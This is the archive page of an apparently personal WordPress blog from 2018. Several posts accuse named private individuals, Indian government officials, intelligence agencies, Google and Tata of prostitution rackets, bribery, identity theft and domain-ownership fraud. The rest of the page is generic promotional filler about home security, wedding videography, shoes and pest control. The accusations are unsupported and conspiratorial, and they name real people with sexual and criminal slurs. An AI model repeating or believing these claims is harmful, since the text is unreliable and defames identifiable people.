<p>So on what basis does the cruel fraud ntro employee puneet and others expect the domain investor, engineer, who they are not even willing to acknowledge, to continue paying the domain expenses for a few more decades , why is she not allowed to exit the indian internet sector, selling the domains to anyone who is willing to pay the market price, unlike the shameless google,tata supplied prostitute and fraud raw/cbi employees who refuse to pay a single penny, yet shamelessly and falsely claim to own the domain names</p>
        </div>
        
        </div>

</div>
</div>
</div>
    
        
<div class="simple-writer-summary-post-wrapper">
<div id="post-156" class="simple-writer-summary-post simple-writer-item-post simple-writer-summary-block">
<div class="simple-writer-summary-block-inside">

        <div class="simple-writer-summary-post-title-outer simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-title-wrapper">
    <h2 class="simple-writer-summary-post-title simple-writer-fp-post-title"><a href="http://siteworth.org/2018/06/19/10-googletata-sponsored-domain-fraudster-raw-cbi-employees-refuse-annual-renewal-fees-of-more-than-rs-900-each/" rel="bookmark">10 Google,tata sponsored domain fraudster R&#038;AW/cbi employees  refuse annual renewal fees of more than Rs 900 each</a></h2>    </div>
    </div>
    
        <div class="simple-writer-summary-post-data simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-data-inside">

    <img class="simple-writer-summary-post-author-image" alt="admin" src="https://secure.gravatar.com/avatar/f699251d4d620413ec8b4661fbd74374864f95519bb44d12838c58d503a9e2a1?s=32&#038;d=mm&#038;r=g" />
                <div class="simple-writer-summary-post-header">
    <span class="simple-writer-summary-post-author simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted by&nbsp;</span><a href="http://siteworth.org/author/admin/">admin</a></span>    <span class="simple-writer-summary-post-date simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted on&nbsp;</span>June 19, 2018</span>        </div>
    
            <div class="simple-writer-summary-post-footer">
                    <span class="simple-writer-summary-post-cat-links simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted in&nbsp;</span><a href="http://siteworth.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                </div>
        
    </div>
    </div>
    
    <div class="simple-writer-summary-post-details simple-writer-summary-post-block">
                        
                <div class="simple-writer-summary-post-detail-block simple-writer-summary-post-content simple-writer-fp-post-content">
        <p>10 Google,tata sponsored fraud R&amp;AW/cbi employees refuse to pay a single rupee for domain expenses, legally transferring the domain in their name, yet falsely claim to own domain names with the help of fraud ntro employees, get a  monthly government salary at the expense of the domain investor . It is a reflection of the lack of humanity , honesty in the indian internet sector that google,tata masterminded prostitution, bribery racket, banking fraud has continued for 8 years, yet no one is questioning on what basis this financial fraud was allowed to continue.</p>
<p>
Now with the latest price increase, the bigrock domains are costing nearly Rs 1000 each a year in renewal expenses, yet in one of the greatest banking, financial frauds in India, 10 Google,tata sponsored fraud R&amp;AW/cbi employees refuse to pay a single rupee towards the domain expenses , yet falsely claim to own domain names of a google competitor, to get a monthly indian government salary at the expense of the domain investor<br />
A decade ago, the domains were costing only Rs 400 annually, and the income of the domain investor was also far higher</p>
<p>For a person owning a large number of domain names and has a very low income, Rs 1000 is not a small amount, yet since 2010, google,tata have managed to ensure that the financial fraud remains undetected and no one questions on what basis the ntro employees are making these fake claims.<br />
The domain investor has the right to install any kind of script or software to maximize the returns on the investment, why are the ntro employees interfering and questioning the sanity of the domain investor, for trying to get some returns on the investment<br />
If a particular ad network is looking for specific type of websites, the domain investor is free to create those websites, why is ntro, indian and goan government falsely associating sex workers, cheater housewives and other fraud raw/cbi employees with the domain investor, defaming the domain investor, and denying the domain investor the income and opportunities she deserved</p>
<p>The 10 Google,tata sponsored fraud R&amp;AW/cbi employees refused to pay the market price of the domain names, and get them transferred legally to their name, so for how much longer will this indian government farce of faking domain, website ownership continue wasting crores of indian tax payer money</p>
        </div>
        
        </div>

</div>
</div>
</div>
    
        
<div class="simple-writer-summary-post-wrapper">
<div id="post-154" class="simple-writer-summary-post simple-writer-item-post simple-writer-summary-block">
<div class="simple-writer-summary-block-inside">

        <div class="simple-writer-summary-post-title-outer simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-title-wrapper">
    <h2 class="simple-writer-summary-post-title simple-writer-fp-post-title"><a href="http://siteworth.org/2018/06/17/make-sure-to-get-the-premium-protection/" rel="bookmark">Make Sure to Get the Premium Protection</a></h2>    </div>
    </div>
    
        <div class="simple-writer-summary-post-data simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-data-inside">

    <img class="simple-writer-summary-post-author-image" alt="shl" src="https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g" />
                <div class="simple-writer-summary-post-header">
    <span class="simple-writer-summary-post-author simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted by&nbsp;</span><a href="http://siteworth.org/author/shl/">shl</a></span>    <span class="simple-writer-summary-post-date simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted on&nbsp;</span>June 17, 2018</span>        </div>
    
            <div class="simple-writer-summary-post-footer">
                    <span class="simple-writer-summary-post-cat-links simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted in&nbsp;</span><a href="http://siteworth.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                </div>
        
    </div>
    </div>
    
    <div class="simple-writer-summary-post-details simple-writer-summary-post-block">
                        
                <div class="simple-writer-summary-post-detail-block simple-writer-summary-post-content simple-writer-fp-post-content">
        <p>When picking my through the =&#8221;https://homesecurity911.com/plans-pricing.html&#8221;&gt;ADT packages for home security, I quickly homed in on their Premium Protection plan. It&#8217;s their best plan, and there is a reason why that is the case. You get all the standard features they offer with all their other plans, such as backup batteries, digital keypads, a motion detector, and door and window sensors. Those are essential and good things, but what I liked about the premium plan is that you can use your smartphone to do all sorts of things with the alarm system. This is important to me for several reasons.</p>
<p>The biggest reason is that I&#8217;m away from home a lot. I work a high stress job in the city and that entails a huge amount of hours spent at my desk every week. There have been times I&#8217;ve slept in my office due to the high work load of this job. Being away from home a lot means that you&#8217;re a target for thieves. <a href="http://siteworth.org/2018/06/17/make-sure-to-get-the-premium-protection/#more-154" class="more-link">Continue reading<span class="simple-writer-sr-only"> &#8220;Make Sure to Get the Premium Protection&#8221;</span> <span class="meta-nav">&rarr;</span></a></p>
        </div>
        
        </div>

</div>
</div>
</div>
    
        
<div class="simple-writer-summary-post-wrapper">
<div id="post-152" class="simple-writer-summary-post simple-writer-item-post simple-writer-summary-block">
<div class="simple-writer-summary-block-inside">

        <div class="simple-writer-summary-post-title-outer simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-title-wrapper">
    <h2 class="simple-writer-summary-post-title simple-writer-fp-post-title"><a href="http://siteworth.org/2018/06/16/googletata-masterminded-goan-prostitution-bribery-racket-banking-financial-fraud-reduces-llll-com-domains-held-by-indians/" rel="bookmark">Google,tata masterminded goan PROSTITUTION, BRIBERY RACKET, banking, financial fraud reduces LLLL.com domains held by Indians</a></h2>    </div>
    </div>
    
        <div class="simple-writer-summary-post-data simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-data-inside">

    <img class="simple-writer-summary-post-author-image" alt="admin" src="https://secure.gravatar.com/avatar/f699251d4d620413ec8b4661fbd74374864f95519bb44d12838c58d503a9e2a1?s=32&#038;d=mm&#038;r=g" />
                <div class="simple-writer-summary-post-header">
    <span class="simple-writer-summary-post-author simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted by&nbsp;</span><a href="http://siteworth.org/author/admin/">admin</a></span>    <span class="simple-writer-summary-post-date simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted on&nbsp;</span>June 16, 2018</span>        </div>
    
            <div class="simple-writer-summary-post-footer">
                    <span class="simple-writer-summary-post-cat-links simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted in&nbsp;</span><a href="http://siteworth.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                </div>
        
    </div>
    </div>
    
    <div class="simple-writer-summary-post-details simple-writer-summary-post-block">
                        
                <div class="simple-writer-summary-post-detail-block simple-writer-summary-post-content simple-writer-fp-post-content">
        <p>DJI is a leading drone manufacturer and it uses the dji.com domain for its website. This shows the reason for the great demand for short domain names by the chinese, they are the major investors in short domain names unlike indian citizens, who were early investors and are who are in 2018, forced to sell their expensive domain names cheaply because of the google,tata masterminded goan PROSTITUTION, BRIBERY RACKET, banking, financial fraud on domain investors by NTRO, R&amp;AW,cbi.</p>
<p>On the other hand, bribed by google,tata , the indian government, intelligence and security agencies, NTRO refuse to recognize indian citizens who are actually investing money in domain names, controlling them and falsely claim that the lazy greedy cheater relatives of top officials like shivalli brahmin cheater housewife nayanshree hathwar, riddhi nayak, sex workers sunaina, siddhi, who do not spend any money on domain names, own the expensive domains of private indian citizens, the real domain investors to give the relatives and friends of the fraud top officials lucrative R&amp;AW/cbi jobs at the expense of the domain investor, who is working like a slave.</p>
<p>So the broke indian domain investor, a victim of identity theft, is forced to sell the domain names, and most of the domain buyers are non indian, because the google,tata, ntro employees operating the sex, bribery racket since 2010 do not all any one residing in india to purchase the domain name from the indian domain investor, as they falsely claim that google,tata supplied goan prostitute R&amp;AW employees sunaina, siddhi, cheater housewives and other fraud raw/cbi employees who have never invested any money in domain names, own the domain names</p>
<p>So because of the google,tata masterminded goan PROSTITUTION, BRIBERY RACKET, banking, financial fraud on domain investors , the number of llll.com, lll.in and other valuable domain names held by indian domain investors is reducing, while chinese and others purchasing the domain names legally paying the market price, because other countries do not have a corrupt government which which falsely claims that google, tata supplied goan PROSTITUTES, cheater housewives and other bribe giving fraud raw/cbi employees who have never spent any money on domain names, own the domain names of a private citizen</p>
        </div>
        
        </div>

</div>
</div>
</div>
    
        
<div class="simple-writer-summary-post-wrapper">
<div id="post-150" class="simple-writer-summary-post simple-writer-item-post simple-writer-summary-block">
<div class="simple-writer-summary-block-inside">

        <div class="simple-writer-summary-post-title-outer simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-title-wrapper">
    <h2 class="simple-writer-summary-post-title simple-writer-fp-post-title"><a href="http://siteworth.org/2018/06/08/goa-is-the-worst-state-in-india-for-website-ownership-fraud/" rel="bookmark">Goa is the worst state in India for website ownership fraud</a></h2>    </div>
    </div>
    
        <div class="simple-writer-summary-post-data simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-data-inside">

    <img class="simple-writer-summary-post-author-image" alt="admin" src="https://secure.gravatar.com/avatar/f699251d4d620413ec8b4661fbd74374864f95519bb44d12838c58d503a9e2a1?s=32&#038;d=mm&#038;r=g" />
                <div class="simple-writer-summary-post-header">
    <span class="simple-writer-summary-post-author simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted by&nbsp;</span><a href="http://siteworth.org/author/admin/">admin</a></span>    <span class="simple-writer-summary-post-date simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted on&nbsp;</span>June 8, 2018</span>        </div>
    
            <div class="simple-writer-summary-post-footer">
                    <span class="simple-writer-summary-post-cat-links simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted in&nbsp;</span><a href="http://siteworth.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                </div>
        
    </div>
    </div>
    
    <div class="simple-writer-summary-post-details simple-writer-summary-post-block">
                        
                <div class="simple-writer-summary-post-detail-block simple-writer-summary-post-content simple-writer-fp-post-content">
        <p>In Mumbai, at least some of the internet companies will acknowledge the domain investor paying the domain, website expenses, controlling the websites. However in Goa, powerful top officials like caro, mandrekar, nayak, hathwar, kodancha, pritesh chodankar are extremely shameless liars and cheaters, shamelessly and falsely claiming that their lazy greedy relatives and friends, who do not spend any money on domain names, websites , own the websites of a private citizen, single woman engineer.</p>
<p>Despite posting very explicit disclaimers that the government employees and the 10 google,tata sponsored fraud R&amp;AW/cbi employees faking a btech 1993 ee degree, are not associated with the websites, the goan government proves that it is the world leader in website ownership fraud, falsely claiming that the sex worker, cheater housewife friends and relatives of the fraud government employees caro, mandrekar, nayak, hathwar, kodancha, pritesh chodankar, who do not spend any money, own the websites where the news of their financial fraud is posted</p>
<p>Many of the domain names, websites are available for sale, at a very low price, less than Rs 1500 each, which these government employees can easily afford, yet the goan officials are extremely shameless greedy liars and frauds, so they refuse to pay the market price of the websites, domains, yet dupe companies, countries and people with their fake claims about website, domain ownership, wasting indian tax payer money in the process</p>
<p>The real domain and website owner being defamed, cheated and exploited is forced to waste her time and money exposing the financial fraud of powerful shameless government employees</p>
<p>For example the goan government falsely claims that google,tata sponsored goan prostitute, cheater housewife, document robber and other fraud R&amp;AW/cbi employees faking a btech 1993 ee degree own this website to give all these frauds great powers, when any one reading the content of the website, will realize that no government employees is associated with the website in any way. If they paid for and owned the website, they would not post such content</p>
<p>Due to the powers given to frauds faking website ownership,  the google,tata sponsored goan prostitute R&amp;AW employee bhandari sunaina chodan, regularly criminallly trespasses in the house of the domain investor, and the correspondence of the domain investor is diverted and stolen by the fraud raw/cbi employees like riddhi nayak, siddhi mandrekar, sunaina, ruchika and others.</p>
<p>Any help to end the website ownership fraud of the goan government will be greatly appreciated</p>
        </div>
        
        </div>

</div>
</div>
</div>
    
        
<div class="simple-writer-summary-post-wrapper">
<div id="post-147" class="simple-writer-summary-post simple-writer-item-post simple-writer-summary-block">
<div class="simple-writer-summary-block-inside">

        <div class="simple-writer-summary-post-title-outer simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-title-wrapper">
    <h2 class="simple-writer-summary-post-title simple-writer-fp-post-title"><a href="http://siteworth.org/2018/06/05/wedding-videography-captures-your-special-day-forever/" rel="bookmark">Wedding Videography Captures Your Special Day Forever</a></h2>    </div>
    </div>
    
        <div class="simple-writer-summary-post-data simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-data-inside">

    <img class="simple-writer-summary-post-author-image" alt="shl" src="https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g" />
                <div class="simple-writer-summary-post-header">
    <span class="simple-writer-summary-post-author simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted by&nbsp;</span><a href="http://siteworth.org/author/shl/">shl</a></span>    <span class="simple-writer-summary-post-date simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted on&nbsp;</span>June 5, 2018</span>        </div>
    
            <div class="simple-writer-summary-post-footer">
                    <span class="simple-writer-summary-post-cat-links simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted in&nbsp;</span><a href="http://siteworth.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                </div>
        
    </div>
    </div>
    
    <div class="simple-writer-summary-post-details simple-writer-summary-post-block">
                        
                <div class="simple-writer-summary-post-detail-block simple-writer-summary-post-content simple-writer-fp-post-content">
        <p>Getting married is one of the happiest and best days of your life.  It is definitely a day to be remembered.  Unfortunately, with so much going on there are a lot of things happening at your own wedding that you may not even have seen.  Also, many newlyweds report that with the hustle and bustle of their special day that there is a lot of it they simply do not remember.  This is why I am proud to say that I work for the best Chicago wedding videography company in town that can provide with a digital recording of your wedding.  I am not the actual videographer as I only work in the office doing behind the scenes work.</p>
<p>Our company is owned by a husband and wife team that knows how important it is to capture your special day so that you will have a lifetime of memories to look back on.  They have been doing this for over 15 years and are quite frankly the best at what they do.  They actually shoot and edit the videos themselves.  Several different packages are available for you to choose from that will fit within your budget.</p>
<p>In the past, videography was an option that was often overlooked by many couples getting ready to tie the knot and they soon regretted not taking advantage of this service.  More and more couple are going this route so that they will always have a video of their special day to look back on.  Some have even done it so that a sick or ailing family member can actually share in their joy and watch the events of your wedding day as they unfold.  If you are planning to get married you should definitely give us a call.  We would love to sit down and talk to you about recording the best day of your life.</p>
        </div>
        
        </div>

</div>
</div>
</div>
    
        
<div class="simple-writer-summary-post-wrapper">
<div id="post-145" class="simple-writer-summary-post simple-writer-item-post simple-writer-summary-block">
<div class="simple-writer-summary-block-inside">

        <div class="simple-writer-summary-post-title-outer simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-title-wrapper">
    <h2 class="simple-writer-summary-post-title simple-writer-fp-post-title"><a href="http://siteworth.org/2018/06/04/my-nephew-loves-his-new-basketball-shoes/" rel="bookmark">My Nephew Loves His New Basketball Shoes</a></h2>    </div>
    </div>
    
        <div class="simple-writer-summary-post-data simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-data-inside">

    <img class="simple-writer-summary-post-author-image" alt="shl" src="https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g" />
                <div class="simple-writer-summary-post-header">
    <span class="simple-writer-summary-post-author simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted by&nbsp;</span><a href="http://siteworth.org/author/shl/">shl</a></span>    <span class="simple-writer-summary-post-date simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted on&nbsp;</span>June 4, 2018</span>        </div>
    
            <div class="simple-writer-summary-post-footer">
                    <span class="simple-writer-summary-post-cat-links simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted in&nbsp;</span><a href="http://siteworth.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                </div>
        
    </div>
    </div>
    
    <div class="simple-writer-summary-post-details simple-writer-summary-post-block">
                        
                <div class="simple-writer-summary-post-detail-block simple-writer-summary-post-content simple-writer-fp-post-content">
        <p>I went online to find the best basketball shoes because my nephew is a basketball fanatic and his birthday is coming up. He&#8217;s an ace athlete in several sports, but he really loves basketball the most and is the best player on his school team. The only problem is that his parents don&#8217;t have a lot of money to spend on the things he needs to pursue his talent. I&#8217;m the uncle with a lot of money so I&#8217;ve helped him out from time to time when needed. With his birthday coming up, I decided to get him some great shoes.</p>
<p>When you&#8217;re looking for the best, that often means you have to spend a lot of money. <a href="http://siteworth.org/2018/06/04/my-nephew-loves-his-new-basketball-shoes/#more-145" class="more-link">Continue reading<span class="simple-writer-sr-only"> &#8220;My Nephew Loves His New Basketball Shoes&#8221;</span> <span class="meta-nav">&rarr;</span></a></p>
        </div>
        
        </div>

</div>
</div>
</div>
    
        
<div class="simple-writer-summary-post-wrapper">
<div id="post-143" class="simple-writer-summary-post simple-writer-item-post simple-writer-summary-block">
<div class="simple-writer-summary-block-inside">

        <div class="simple-writer-summary-post-title-outer simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-title-wrapper">
    <h2 class="simple-writer-summary-post-title simple-writer-fp-post-title"><a href="http://siteworth.org/2018/06/04/be-prepared-for-injuries-in-the-home/" rel="bookmark">Be Prepared for Injuries in the Home</a></h2>    </div>
    </div>
    
        <div class="simple-writer-summary-post-data simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-data-inside">

    <img class="simple-writer-summary-post-author-image" alt="shl" src="https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g" />
                <div class="simple-writer-summary-post-header">
    <span class="simple-writer-summary-post-author simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted by&nbsp;</span><a href="http://siteworth.org/author/shl/">shl</a></span>    <span class="simple-writer-summary-post-date simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted on&nbsp;</span>June 4, 2018</span>        </div>
    
            <div class="simple-writer-summary-post-footer">
                    <span class="simple-writer-summary-post-cat-links simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted in&nbsp;</span><a href="http://siteworth.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                </div>
        
    </div>
    </div>
    
    <div class="simple-writer-summary-post-details simple-writer-summary-post-block">
                        
                <div class="simple-writer-summary-post-detail-block simple-writer-summary-post-content simple-writer-fp-post-content">
        <p>My wife and I put together a home emergency kit list because our religious beliefs are pretty strict about going to doctors. The church we joined makes it fairly clear that you should trust in God concerning your health and everything will take care of itself. Some people will scoff at such beliefs, but we&#8217;re pretty convinced it is sound advice. Also doctors are horribly expensive and like to prescribe dangerous drugs for even routine medical problems. We decided to put together a list of supplies so we can take of problems ourselves and thus save money in the long run. </p>
<p>It&#8217;s a bit complicated because we have a daughter, and both my wife and I have agreed that we&#8217;re taking her to the emergency room if something truly dire happens. But for things like coughs, the flu, and other maladies, we&#8217;re keeping her at home and treating her here. <a href="http://siteworth.org/2018/06/04/be-prepared-for-injuries-in-the-home/#more-143" class="more-link">Continue reading<span class="simple-writer-sr-only"> &#8220;Be Prepared for Injuries in the Home&#8221;</span> <span class="meta-nav">&rarr;</span></a></p>
        </div>
        
        </div>

</div>
</div>
</div>
    
        
<div class="simple-writer-summary-post-wrapper">
<div id="post-141" class="simple-writer-summary-post simple-writer-item-post simple-writer-summary-block">
<div class="simple-writer-summary-block-inside">

        <div class="simple-writer-summary-post-title-outer simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-title-wrapper">
    <h2 class="simple-writer-summary-post-title simple-writer-fp-post-title"><a href="http://siteworth.org/2018/06/04/nothing-more-important-than-keeping-the-bugs-away/" rel="bookmark">Nothing More Important Than Keeping the Bugs Away</a></h2>    </div>
    </div>
    
        <div class="simple-writer-summary-post-data simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-data-inside">

    <img class="simple-writer-summary-post-author-image" alt="shl" src="https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g" />
                <div class="simple-writer-summary-post-header">
    <span class="simple-writer-summary-post-author simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted by&nbsp;</span><a href="http://siteworth.org/author/shl/">shl</a></span>    <span class="simple-writer-summary-post-date simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted on&nbsp;</span>June 4, 2018</span>        </div>
    
            <div class="simple-writer-summary-post-footer">
                    <span class="simple-writer-summary-post-cat-links simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted in&nbsp;</span><a href="http://siteworth.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                </div>
        
    </div>
    </div>
    
    <div class="simple-writer-summary-post-details simple-writer-summary-post-block">
                        
                <div class="simple-writer-summary-post-detail-block simple-writer-summary-post-content simple-writer-fp-post-content">
        <p>Pest control in Florida is something they don&#8217;t tell you about until you have already decided to move down here and you have actually purchased your home. I think everyone has at least a vague sense about the weather conditions down here, so you can imagine that bugs would be a big problem. What with the hot, humid weather and all of the swamps and marshes, it should be obvious you&#8217;re going to need to control the pests. I didn&#8217;t figure it out until I&#8217;d been down here for a couple of months and the weather turned as summer neared.</p>
<p>You couldn&#8217;t walk outside without getting attacked by mosquitoes and all sorts of other nasty critters. <a href="http://siteworth.org/2018/06/04/nothing-more-important-than-keeping-the-bugs-away/#more-141" class="more-link">Continue reading<span class="simple-writer-sr-only"> &#8220;Nothing More Important Than Keeping the Bugs Away&#8221;</span> <span class="meta-nav">&rarr;</span></a></p>
        </div>
        
        </div>

</div>
</div>
</div>
        </div>
    <div class="clear"></div>

    

</div>

</div>
</div><!--/#simple-writer-posts-wrapper -->




</div>
</div>
</div><!-- /#simple-writer-main-wrapper -->

<!-- MagenetMonetization 4 -->
<div class="simple-writer-sidebar-wrapper simple-writer-sidebar-widget-areas simple-writer-clearfix" id="simple-writer-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="simple-writer-sidebar-wrapper-inside simple-writer-clearfix">

<!-- MagenetMonetization 5 --><div id="block-2" class="simple-writer-side-widget widget simple-writer-widget-block widget_block widget_search"><div class="simple-writer-widget-block-inside"><form role="search" method="get" action="http://siteworth.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><!-- MagenetMonetization 5 --><div id="block-3" class="simple-writer-side-widget widget simple-writer-widget-block widget_block"><div class="simple-writer-widget-block-inside"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://siteworth.org/2026/01/13/telugu-fraud-vedant-another-shameless-greedy-fraud-faking-online-income-domain-ownership/">Telugu fraud vedant another SHAMELESS GREEDY FRAUD faking online income, domain ownership</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://siteworth.org/2025/12/31/cheater-shivalli-brahmins-do-not-make-fake-money-laundering-allegations-against-telugu-swetha-venugala/">CHEATER shivalli brahmins do not make fake money laundering allegations against telugu swetha venugala</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://siteworth.org/2025/12/23/to-harass-real-domain-investor-domain-fraudster-raw-cbi-employees-suspend-top-domain-names/">To harass real domain investor, domain fraudster raw/cbi employees suspend .top domain names</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://siteworth.org/2025/12/17/when-hyderabad-telugu-domain-investor-swetha-venugala-pays-domain-renewal-fees-why-does-greedy-fraud-liar-mumbai-architect-telugu-trishula-refuse-to-do-so/">when hyderabad telugu domain investor swetha venugala pays domain renewal fees, why does GREEDY FRAUD LIAR mumbai architect telugu trishula refuse to do so</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://siteworth.org/2025/12/14/indias-top-online-fraudster-panaji-goan-gsb-fraud-housewife-cbi-employee-robber-riddhi-nayak-caro-refuses-to-admit-that-she-does-not-pay-for-domains/">india&#8217;s top online FRAUDSTER panaji goan gsb fraud housewife cbi employee ROBBER riddhi nayak caro refuses to admit that she does not pay for domains</a></li>
</ul></div></div></div></div><!-- MagenetMonetization 5 --><div id="block-4" class="simple-writer-side-widget widget simple-writer-widget-block widget_block"><div class="simple-writer-widget-block-inside"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><!-- MagenetMonetization 5 --><div id="block-5" class="simple-writer-side-widget widget simple-writer-widget-block widget_block"><div class="simple-writer-widget-block-inside"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://siteworth.org/2026/01/'>January 2026</a></li>
	<li><a href='http://siteworth.org/2025/12/'>December 2025</a></li>
	<li><a href='http://siteworth.org/2025/11/'>November 2025</a></li>
	<li><a href='http://siteworth.org/2025/10/'>October 2025</a></li>
	<li><a href='http://siteworth.org/2025/09/'>September 2025</a></li>
	<li><a href='http://siteworth.org/2025/08/'>August 2025</a></li>
	<li><a href='http://siteworth.org/2025/07/'>July 2025</a></li>
	<li><a href='http://siteworth.org/2025/06/'>June 2025</a></li>
	<li><a href='http://siteworth.org/2025/05/'>May 2025</a></li>
	<li><a href='http://siteworth.org/2025/04/'>April 2025</a></li>
	<li><a href='http://siteworth.org/2025/03/'>March 2025</a></li>
	<li><a href='http://siteworth.org/2025/02/'>February 2025</a></li>
	<li><a href='http://siteworth.org/2025/01/'>January 2025</a></li>
	<li><a href='http://siteworth.org/2024/12/'>December 2024</a></li>
	<li><a href='http://siteworth.org/2024/11/'>November 2024</a></li>
	<li><a href='http://siteworth.org/2024/10/'>October 2024</a></li>
	<li><a href='http://siteworth.org/2024/09/'>September 2024</a></li>
	<li><a href='http://siteworth.org/2024/08/'>August 2024</a></li>
	<li><a href='http://siteworth.org/2024/07/'>July 2024</a></li>
	<li><a href='http://siteworth.org/2024/06/'>June 2024</a></li>
	<li><a href='http://siteworth.org/2024/05/'>May 2024</a></li>
	<li><a href='http://siteworth.org/2024/04/'>April 2024</a></li>
	<li><a href='http://siteworth.org/2024/03/'>March 2024</a></li>
	<li><a href='http://siteworth.org/2024/02/'>February 2024</a></li>
	<li><a href='http://siteworth.org/2024/01/'>January 2024</a></li>
	<li><a href='http://siteworth.org/2023/12/'>December 2023</a></li>
	<li><a href='http://siteworth.org/2023/11/'>November 2023</a></li>
	<li><a href='http://siteworth.org/2023/10/'>October 2023</a></li>
	<li><a href='http://siteworth.org/2023/09/'>September 2023</a></li>
	<li><a href='http://siteworth.org/2023/08/'>August 2023</a></li>
	<li><a href='http://siteworth.org/2023/07/'>July 2023</a></li>
	<li><a href='http://siteworth.org/2023/06/'>June 2023</a></li>
	<li><a href='http://siteworth.org/2023/05/'>May 2023</a></li>
	<li><a href='http://siteworth.org/2023/04/'>April 2023</a></li>
	<li><a href='http://siteworth.org/2023/03/'>March 2023</a></li>
	<li><a href='http://siteworth.org/2023/02/'>February 2023</a></li>
	<li><a href='http://siteworth.org/2022/03/'>March 2022</a></li>
	<li><a href='http://siteworth.org/2019/09/'>September 2019</a></li>
	<li><a href='http://siteworth.org/2019/08/'>August 2019</a></li>
	<li><a href='http://siteworth.org/2019/06/'>June 2019</a></li>
	<li><a href='http://siteworth.org/2019/05/'>May 2019</a></li>
	<li><a href='http://siteworth.org/2019/03/'>March 2019</a></li>
	<li><a href='http://siteworth.org/2019/02/'>February 2019</a></li>
	<li><a href='http://siteworth.org/2019/01/'>January 2019</a></li>
	<li><a href='http://siteworth.org/2018/12/'>December 2018</a></li>
	<li><a href='http://siteworth.org/2018/11/'>November 2018</a></li>
	<li><a href='http://siteworth.org/2018/10/'>October 2018</a></li>
	<li><a href='http://siteworth.org/2018/09/'>September 2018</a></li>
	<li><a href='http://siteworth.org/2018/08/'>August 2018</a></li>
	<li><a href='http://siteworth.org/2018/07/'>July 2018</a></li>
	<li><a href='http://siteworth.org/2018/06/' aria-current="page">June 2018</a></li>
	<li><a href='http://siteworth.org/2018/05/'>May 2018</a></li>
	<li><a href='http://siteworth.org/2018/04/'>April 2018</a></li>
	<li><a href='http://siteworth.org/2018/03/'>March 2018</a></li>
